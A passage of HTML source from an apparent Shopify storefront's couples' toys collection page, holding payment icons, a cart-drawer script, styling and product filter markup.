                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17647784329471__rich_text_BQzXfw" class="shopify-section section"><style data-shopify>.section-template--17647784329471__rich_text_BQzXfw-padding {
    padding-top: 24px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17647784329471__rich_text_BQzXfw-padding {
      padding-top: 32px;
      padding-bottom: 16px;
    }
  }
  
    .section-template--17647784329471__rich_text_BQzXfw-padding .rating-stars-and-text {
      justify-content: center;
    }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-accent-1 gradient rich-text--full-width content-container--full-width section-template--17647784329471__rich_text_BQzXfw-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1" >
                <span><strong>Couple's Toys</strong></span>
              </h2>
            <div class="rich-text__text rte" >
                <p>Discovering fresh ways to add excitement to your intimate moments can be a thrilling journey for any couple. If you're ready to spice things up with your partner, consider trying out a variety of unique sex toys designed specifically for couples. </p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17647784329471__main-collection-product-grid" class="shopify-section section"><link href="//luvifyboutique.com/cdn/shop/t/12/assets/template-collection.css?v=145944865380958730931712605997" rel="stylesheet" type="text/css" media="all" />
<link href="//luvifyboutique.com/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891712605996" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//luvifyboutique.com/cdn/shop/t/12/assets/quick-add.css?v=112786439043528273981712605997" media="print" onload="this.media='all'">
  <script src="//luvifyboutique.com/cdn/shop/t/12/assets/quick-add.js?v=160073849222894477711712605997" defer="defer"></script><style data-shopify>.section-template--17647784329471__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17647784329471__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--17647784329471__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//luvifyboutique.com/cdn/shop/t/12/assets/component-facets.css?v=85339117615856704561712605997" rel="stylesheet" type="text/css" media="all" />
    <script src="//luvifyboutique.com/cdn/shop/t/12/assets/facets.js?v=5979223589038938931712605997" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17647784329471__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//luvifyboutique.com/cdn/shop/t/12/assets/show-more.js?v=90883108635033788741712605997" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17647784329471__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17647784329471__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/luvify-vibrators" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (35)</span>
                                <span class="visually-hidden">In stock (35 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (35)</span>
                                <span class="visually-hidden">In stock (35 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--17647784329471__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17647784329471__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $239.99</span><facet-remove>
                            <a href="/collections/luvify-vibrators" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="239.99"
                            
                          >
